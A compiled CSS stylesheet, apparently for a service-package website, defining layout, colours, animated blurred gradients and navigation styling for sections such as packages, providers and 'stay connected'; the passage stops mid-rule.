@media (max-width: 1200px) {
  .about .content4 .box .box1 .part2 {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center;
  }
}
.about .content4 .box .box1 .part2 span {
  margin-top: 30px;
  display: inline-block;
  padding: 15px 20px;
  background-color: #F0EB5B;
  border-radius: 1.5rem;
  font-weight: bold;
  text-align: center;
  width: 65%;
}
.about .content4 .box .box1 .part2 span a {
  color: white;
}
.about .content4 .box .box1 .part2 span a {
  color: #593A89;
}
.about .content4 .box .box2 {
  background-color: #593A89;
  border-radius: 1.5rem;
  padding: 7% 9%;
  max-width: 720px;
}
.about .content4 .box .box2 .content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: 20px;
  margin-top: 40px;
  color: white;
}
.about .content4 .box .box2 .content img {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  width: 35px;
}

.providers {
  position: relative;
}
.providers .gredient {
  position: absolute;
  bottom: -30%;
  left: 0%;
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(62, 182, 174, 0.5647058824)));
  background-image: linear-gradient(180deg, rgba(62, 182, 174, 0.5647058824));
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
}
@media (max-width: 1200px) {
  .providers .gredient {
    left: -50px;
  }
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.providers .gredient::before {
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(62, 182, 174, 0.5647058824)));
  background-image: linear-gradient(180deg, rgba(62, 182, 174, 0.5647058824));
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
  content: "";
  position: absolute;
  bottom: -230px;
  right: -180px;
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}

.packages {
  position: relative;
}
.packages .gredient {
  position: absolute;
  top: 50px;
  right: 250px;
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(62, 182, 174, 0.5647058824)));
  background-image: linear-gradient(180deg, rgba(62, 182, 174, 0.5647058824));
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
}
@media (max-width: 1200px) {
  .packages .gredient {
    left: -50px;
  }
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.packages .gredient::before {
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(62, 182, 174, 0.5647058824)));
  background-image: linear-gradient(180deg, rgba(62, 182, 174, 0.5647058824));
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
  content: "";
  position: absolute;
  bottom: -230px;
  right: -180px;
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.packages .gredient1 {
  position: absolute;
  top: 69px;
  left: 145px;
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(133, 94, 204, 0.5294117647)));
  background-image: linear-gradient(180deg, rgba(133, 94, 204, 0.5294117647));
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
@media (max-width: 1200px) {
  .packages .gredient1 {
    left: -50px;
  }
}
.packages .gredient1::before {
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(133, 94, 204, 0.5294117647)));
  background-image: linear-gradient(180deg, rgba(133, 94, 204, 0.5294117647));
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
  content: "";
  position: absolute;
  bottom: -230px;
  right: -180px;
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.packages .gredient2 {
  position: absolute;
  top: 41%;
  left: 10%;
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(240, 235, 91, 0.5843137255)));
  background-image: linear-gradient(180deg, rgba(240, 235, 91, 0.5843137255));
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
@media (max-width: 1200px) {
  .packages .gredient2 {
    left: -50px;
  }
}
.packages .gredient2::before {
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#F0EB5B));
  background-image: linear-gradient(180deg, #F0EB5B);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
  content: "";
  position: absolute;
  bottom: -230px;
  right: -180px;
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.packages .gredient3 {
  position: absolute;
  bottom: -10%;
  left: 0px;
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#F0EB5B));
  background-image: linear-gradient(180deg, #F0EB5B);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
@media (max-width: 1200px) {
  .packages .gredient3 {
    left: -50px;
  }
}
.packages .gredient3::before {
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#F0EB5B));
  background-image: linear-gradient(180deg, #F0EB5B);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
  content: "";
  position: absolute;
  bottom: -230px;
  right: -180px;
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.packages .gredient4 {
  position: absolute;
  bottom: 13%;
  right: 27%;
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(62, 182, 174, 0.5647058824)));
  background-image: linear-gradient(180deg, rgba(62, 182, 174, 0.5647058824));
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
@media (max-width: 1200px) {
  .packages .gredient4 {
    left: -50px;
  }
}
.packages .gredient4::before {
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(62, 182, 174, 0.5647058824)));
  background-image: linear-gradient(180deg, rgba(62, 182, 174, 0.5647058824));
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
  content: "";
  position: absolute;
  bottom: -230px;
  right: -180px;
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.packages > .container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 30px;
}
@media (max-width: 1200px) {
  .packages > .container {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.packages > .container .sidebar .sidemenu {
  border: none;
  background-color: transparent;
  display: none;
  color: #3EB6AE;
  font-size: 50px;
}
.packages > .container .sidebar .sidemenu:hover {
  color: #777;
}
@media (max-width: 1200px) {
  .packages > .container .sidebar .sidemenu {
    display: block;
  }
}
@media (max-width: 1200px) {
  .packages > .container .sidebar > ul {
    display: none !important;
  }
}
.packages > .container .sidebar > ul.hide {
  display: block !important;
}
.packages > .container .sidebar > ul > li {
  padding: 10px 0;
  position: relative;
}
.packages > .container .sidebar > ul > li:not(.packages > .container .sidebar > ul > li:last-child)::after {
  content: "";
  position: absolute;
  bottom: -5px;
  width: 100%;
  height: 1px;
  background-color: rgba(119, 119, 119, 0.39);
}
.packages > .container .sidebar .hidden {
  display: none !important;
}
.packages > .container .sidebar ul {
  display: block;
}
.packages > .container .sidebar ul li .reset {
  display: inline-block;
  padding-top: 40px;
}
.packages > .container .sidebar ul li .reset a {
  margin-left: 7px;
}
.packages > .container .sidebar ul li .head i {
  cursor: pointer;
}
.packages > .container .sidebar ul li .head i.rotate {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}
.packages > .container .sidebar ul li label {
  padding: 0 10px;
}
.packages > .container .sidebar ul li input[type=radio] {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  display: inline-block;
  width: 25px;
  height: 25px;
  padding: 6px;
  background-clip: content-box;
  border: 2px solid #DDD3E6;
  border-radius: 50%;
}
.packages > .container .sidebar ul li input[type=radio]:checked {
  background-color: #593A89;
}
.packages > .container .sidebar ul li input[type=checkbox] {
  -webkit-transform: scale(1.7);
          transform: scale(1.7);
  margin-left: 9px;
}
.packages > .container .sidebar ul li input[type=checkbox]:checked {
  accent-color: #593A89;
}
.packages > .container .sidebar ul li .pricebut {
  gap: 7px;
}
.packages > .container .sidebar ul li .pricebut .pricerange {
  width: 115px;
  padding: 7px;
  border-radius: 1.5rem;
  border: 2px solid #DDD3E6;
  background-color: transparent;
  outline: none;
}
.packages > .container .sidebar ul li .pricebut .increment {
  border-radius: 50%;
  background-color: #593A89;
  width: 30px;
  height: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  cursor: pointer;
}
.packages > .container .sidebar ul li .pricebut .increment i {
  color: white;
  font-size: 10px;
}
.packages > .container .pactages {
  position: relative;
}
.packages > .container .pactages .compare {
  position: absolute;
  right: 4%;
  top: 29%;
  background-color: #3EB6AE;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.packages > .container .pactages .compare:hover {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
  -webkit-box-shadow: 0px 5px 20px -12px #707070;
          box-shadow: 0px 5px 20px -12px #707070;
}
.packages > .container .pactages .compare img {
  width: 50px;
}
.packages > .container .pactages .compare::after {
  content: "2";
  background-color: #F0EB5B;
  border-radius: 50%;
  padding: 0px 8px;
  top: -2px;
  right: -5px;
  position: absolute;
}
.packages > .container .pactages .container .header span {
  border-radius: 1.5rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 250px;
  border: 1px solid rgba(119, 119, 119, 0.533);
  padding: 10px 12px;
}
.packages > .container .pactages .container .header span i {
  padding: 10px;
  background-color: white;
  border-radius: 50%;
  font-size: 10px;
}
.packages > .container .pactages .container .header div {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 5px;
}
.packages > .container .pactages .container .header div div {
  width: 40px;
  height: 40px;
}
.packages > .container .pactages .container .header div div img {
  width: 20px;
}
.packages > .container .pactages .container .header div div:first-child {
  background-color: #593A89;
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.packages > .container .pactages .container .header div div:last-child {
  border-radius: 50%;
  border: 1px solid rgba(119, 119, 119, 0.39);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.packages > .container .pactages .container .content {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
@media (max-width: 992px) {
  .packages > .container .pactages .container .content {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
.packages > .container .pactages .container .buttons {
  font-size: 10px !important;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding-top: 20px;
}
.packages > .container .pactages .container .buttons span:first-child {
  margin-top: 0 !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.packages > .container .pactages .container .buttons span:first-child a {
  color: #3EB6AE !important;
}
.packages > .container .pactages .container .buttons span:first-child i {
  font-size: 10px;
}
.packages > .container .pactages .container .buttons span:last-child {
  border-radius: 1.5rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border: 1px solid #3EB6AE;
  padding: 13px 20px;
  gap: 5px;
}
.packages > .container .pactages .container .buttons span:last-child a {
  color: #3EB6AE !important;
}
.packages > .container .pactages .container .buttons span:last-child img {
  width: 15px;
}

.navbar .nav {
  margin-top: 50px;
}
.navbar .navbar-collapse {
  -webkit-box-flex: 0;
      -ms-flex-positive: 0;
          flex-grow: 0;
}
.navbar .nav-item {
  margin-right: 50px;
}
.navbar .nav-item a {
  color: #16082C;
}
@media (min-width: 767px) and (max-width: 1200px) {
  .navbar .nav-item {
    margin-right: 20px;
  }
}
.navbar .login {
  background-color: #3EB6AE;
  border-radius: 1.5rem;
  padding: 8px 12px;
  border: none;
}
.navbar .checkbox {
  opacity: 0;
  position: absolute;
  background-color: red;
}
.navbar .checkbox:checked + .label .fa-sun {
  -webkit-transform: translateX(55px);
          transform: translateX(55px);
}
.navbar .label {
  width: 105px;
  background-color: rgba(62, 182, 174, 0.1058823529);
  position: relative;
  padding: 3px;
  color: #3EB6AE;
}
.navbar .label .fa-sun {
  background-color: #3EB6AE;
  height: 100%;
  color: white;
  position: absolute;
  left: 0;
  top: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 50%;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-transition: -webkit-transform 0.2s linear;
  transition: -webkit-transform 0.2s linear;
  transition: transform 0.2s linear;
  transition: transform 0.2s linear, -webkit-transform 0.2s linear;
}

.stay-connected {
  padding-top: 50px;
  text-align: center;
}
.stay-connected .container {
  position: relative;
}
.stay-connected h1 {
  font-size: calc(3.375rem + 1.5vw);
  font-weight: bold;
}
@media (max-width: 769px) {
  .stay-connected h1 {
    font-size: 50px;
  }
}
.stay-connected p {
  max-width: 680px;
  font-size: 38px;
  text-align: center;
  display: inline-block;
}
@media (max-width: 769px) {
  .stay-connected p {
    font-size: 30px;
  }
}
.stay-connected .stores {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.stay-connected .stores .store {
  margin-top: 20px;
  background-color: white;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 70px;
  border-radius: 2rem;
  -webkit-transition: -webkit-transform 0.3s ease;
  transition: -webkit-transform 0.3s ease;
  transition: transform 0.3s ease;
  transition: transform 0.3s ease, -webkit-transform 0.3s ease;
  margin-right: 20px;
  width: 230px;
  -webkit-box-shadow: 0px 5px 20px -12px #707070;
          box-shadow: 0px 5px 20px -12px #707070;
}
.stay-connected .stores .store:hover {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.stay-connected .half-circles {
  position: absolute;
  right: 0px;
  top: 70%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 20px;
}
@media (max-width: 992px) {
  .stay-connected .half-circles {
    display: none;
  }
}
.stay-connected .half-circles .halfC {
  width: 70px;
  height: 80px;
  border-radius: 50%;
  border: 20px solid transparent;
  border-right-color: #3EB6AE;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  -webkit-animation-name: border;
          animation-name: border;
  -webkit-animation-duration: 6s;
          animation-duration: 6s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}
@keyframes border {
  0% {
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
  }
  60% {
    -webkit-transform: rotate(325deg);
            transform: rotate(325deg);
  }
}
.stay-connected .shapes {
  position: absolute;
  left: 0px;
  top: 30%;
}
@media (max-width: 992px) {
  .stay-connected .shapes {
    display: none;
  }
}
.stay-connected .shapes .shape {
  height: 90px;
  border-radius: 50%;
  border: 37px solid transparent;
  border-top-color: #3EB6AE;
  -webkit-animation-name: animation;
          animation-name: animation;
  -webkit-animation-duration: 5s;
          animation-duration: 5s;
  -webkit-animation-timing-function: ease;
          animation-timing-function: ease;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}
@keyframes animation {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  25% {
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
  }
  50% {
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}
.stay-connected .gredient {
  position: absolute;
  top: 200px;
  left: 45%;
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#3EB6AE));
  background-image: linear-gradient(180deg, #3EB6AE);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
}
@media (max-width: 769px) {
  .stay-connected .gredient {
    display: none;
  }
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.stay-connected .gredient::before {
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#3EB6AE));
  background-image: linear-gradient(180deg, #3EB6AE);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
  content: "";
  position: absolute;
  bottom: -230px;
  right: -180px;
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.stay-connected .t-letters {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 30px;
  width: 200px;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  position: absolute;
  bottom: -150px;
  right: 280px;
}
@media (max-width: 992px) {
  .stay-connected .t-letters {
    display: none;
  }
}
.stay-connected .t-letters .t-letter {
  position: relative;
  width: 3px;
  height: 20px;
  background-color: #3EB6AE;
}
.stay-connected .t-letters .t-letter::before {
  content: "";
  position: absolute;
  width: 20px;
  height: 3px;
  top: -3px;
  right: -8px;
  background-color: #3EB6AE;
}
.stay-connected .t-letters .t-letter2 {
  position: relative;
  width: 3px;
  height: 20px;
  background-color: #3EB6AE;
}
.stay-connected .t-letters .t-letter2::before {
  content: "";
  position: absolute;
  width: 20px;
  height: 3px;
  bottom: -3px;
  right: -8px;
  background-color: #3EB6AE;
}

.why {
  padding-top: 250px;
  text-align: center;
}
.why .container > h1 {
  font-size: 50px;
  font-weight: 600;
}
.why .container > p {
  text-align: center;
  max-width: 600px;
  font-size: 20px;
  display: inline-block;
  padding-top: 10px;
}
.why .boxes {
  display: -ms-grid;
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(350px, 1fr));
}
@media (max-width: 1200px) {
  .why .boxes {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center;
  }
}
@media (max-width: 1200px) {
  .why .boxes .box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center;
  }
}
.why .boxes .box .content {
  max-width: 350px;
  max-height: 250px;
  margin-top: 30px;
}
.why .boxes .box .content h2 {
  font-size: 23px;
  padding: 10px 0;
}
.why .boxes .box .content p {
  font-size: 16px;
}
.why .boxes .box .content div {
  width: 70px;
  height: 70px;
  border-radius: 1.2rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.why .boxes .box:nth-child(1) .content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  text-align: end;
}
@media (max-width: 1200px) {
  .why .boxes .box:nth-child(1) .content {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center;
  }
}
.why .boxes .box:nth-child(1) .content:nth-child(1) div {
  background-color: #F0EB5B;
}
.why .boxes .box:nth-child(1) .content:nth-child(2) div {
  background-color: #845ECC;
}
.why .boxes .box:nth-child(1) .content:nth-child(3) div {
  background-color: #3EB6AE;
}
@media (max-width: 1290px) {
  .why .boxes .box:nth-child(3) {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center;
  }
}
.why .boxes .box:nth-child(3) .content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  text-align: start;
}
@media (max-width: 1200px) {
  .why .boxes .box:nth-child(3) .content {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center;
  }
}
.why .boxes .box:nth-child(3) .content:nth-child(1) div {
  background-color: #3EB6AE;
}
.why .boxes .box:nth-child(3) .content:nth-child(2) div {
  background-color: #593A89;
}
.why .boxes .box:nth-child(3) .content:nth-child(3) div {
  background-color: #E55EA2;
}
.why .boxes .box:nth-child(2) .mobile {
  -webkit-box-shadow: 0px 5px 20px -12px #707070;
          box-shadow: 0px 5px 20px -12px #707070;
  width: 370px;
  height: 720px;
  background-color: white;
  border-radius: 1.7rem;
  position: relative;
}
@media (max-width: 769px) {
  .why .boxes .box:nth-child(2) .mobile {
    width: 310px;
    margin-top: 40px;
  }
}
.why .boxes .box:nth-child(2) .mobile img {
  position: absolute;
  right: 0;
  left: 0;
  max-width: 100%;
}
.why .boxes .box:nth-child(2) .mobile .mobile-shapes .cir {
  width: 120px;
  height: 120px;
  background-color: white;
  border-radius: 50%;
  position: absolute;
  top: 15%;
  left: 15%;
  -webkit-animation-name: cir;
          animation-name: cir;
  -webkit-animation-duration: 3s;
          animation-duration: 3s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}
@-webkit-keyframes cir {
  25% {
    -webkit-transform: scale(0.8);
            transform: scale(0.8);
  }
  50% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  75% {
    -webkit-transform: scale(1.2);
            transform: scale(1.2);
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}
@keyframes cir {
  25% {
    -webkit-transform: scale(0.8);
            transform: scale(0.8);
  }
  50% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  75% {
    -webkit-transform: scale(1.2);
            transform: scale(1.2);
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}
.why .boxes .box:nth-child(2) .mobile .mobile-shapes .shapes2 {
  position: absolute;
  top: 15%;
  right: 20%;
}
.why .boxes .box:nth-child(2) .mobile .mobile-shapes .shapes2 .shape {
  height: 40px;
  border-radius: 50%;
  border: 25px solid transparent;
  border-top-color: #3EB6AE;
  -webkit-animation-name: animation;
          animation-name: animation;
  -webkit-animation-duration: 5s;
          animation-duration: 5s;
  -webkit-animation-timing-function: ease;
          animation-timing-function: ease;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}
@keyframes animation {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  25% {
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
  }
  50% {
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}
.why .boxes .box:nth-child(2) .mobile .mobile-shapes .half-circles2 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: absolute;
  background-color: #845ECC;
  top: 35%;
  padding-right: 50px;
  padding-left: 30px;
  padding-top: 30px;
  left: 10%;
}
@media (max-width: 769px) {
  .why .boxes .box:nth-child(2) .mobile .mobile-shapes .half-circles2 {
    padding-left: 11px;
    left: 6%;
  }
}
.why .boxes .box:nth-child(2) .mobile .mobile-shapes .half-circles2 .halfC {
  width: 70px;
  height: 80px;
  border-radius: 50%;
  border: 20px solid transparent;
  border-right-color: #F0EB5B;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  margin-top: -10px;
  -webkit-animation-name: border;
          animation-name: border;
  -webkit-animation-duration: 6s;
          animation-duration: 6s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}
@keyframes border {
  0% {
